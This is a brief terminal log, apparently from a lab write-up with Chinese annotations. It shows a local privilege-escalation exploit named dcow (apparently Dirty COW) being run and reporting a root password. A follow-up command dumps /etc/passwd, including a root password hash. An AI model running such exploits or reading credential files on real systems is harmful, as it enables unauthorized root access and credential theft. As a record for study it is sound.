 ls
1.sh
dcow
dcow.cpp
./dcow
执行
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
获取root passwd
Enjoy! :-)
cat /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:$6$P7xBAooQEZX/ham$9L7U0KJoihNgQakyfOQokDgQWLSTFZGB9LUU7T0W2kH1rtJXTzt9mG4qOoz9Njt.tIklLtLosiaeCBsZm8hND/:0:0:root:/root:/bin/bash
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
tiago:x:1000:1000:tiago,,,:/home/tiago:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync